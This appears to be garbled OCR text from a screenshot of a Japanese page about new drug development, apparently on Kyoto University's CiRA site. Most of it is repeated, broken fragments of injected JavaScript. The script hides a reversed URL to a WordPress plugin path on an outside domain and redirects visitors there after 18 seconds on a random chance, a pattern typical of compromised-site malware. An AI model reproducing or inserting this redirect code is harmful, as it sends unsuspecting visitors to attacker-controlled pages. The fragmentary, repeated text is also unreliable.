
性のテストが可能になり、新しい薬の開発が大い
に進むと期待されています。
https://www.cira.kyo
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
ar number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
ar number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =